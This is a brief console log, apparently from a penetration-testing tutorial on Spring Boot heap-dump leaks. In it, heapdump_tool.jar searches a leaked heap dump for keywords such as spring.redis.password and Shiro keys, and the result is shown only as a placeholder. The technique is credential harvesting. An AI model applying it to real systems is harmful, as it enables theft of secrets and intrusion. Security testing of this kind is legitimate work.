 E:\渗透工具箱\AAAAATools1\Springboot漏洞系列\heapdump泄露利用>java -jar heapdump_tool.jar heapdump
[-] file: heapdump
[-] Start jhat, waiting...
[-] fing object count: 118360
[-] too many object,please input 0/1 to choose mode.
0. (search data, may can't find some data, can't use function num=,len=,getip,geturl,getfile).
1. (load all object, need wait a few minutes).
> 1
[-] start process object, waiting...
[-] please input keyword value to search, example: password,re=xxx,len=16,num=0-10,id=0x123a,class=org.xx,all=true,get
l,getfile,getip,shirokey,systemproperties,allproperties,hashtable input q/quit to quit.
> spring.redis.password
[-] Start process keyword: spring.redis.password
>> spring.redis.password -> 明文密码
[-] please input keyword value to search, example: password,re=xxx,len=16,num=0-10,id=0x123a,class=org.xx,all=true,get
l,getfile,getip,shirokey,systemproperties,allproperties,hashtable input q/quit to quit.
>